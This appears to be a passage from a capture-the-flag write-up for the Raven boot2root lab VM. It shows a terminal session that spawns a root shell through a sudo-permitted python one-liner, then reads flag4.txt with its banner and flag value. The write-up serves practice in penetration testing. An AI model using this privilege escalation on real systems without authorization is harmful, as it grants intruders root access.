 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#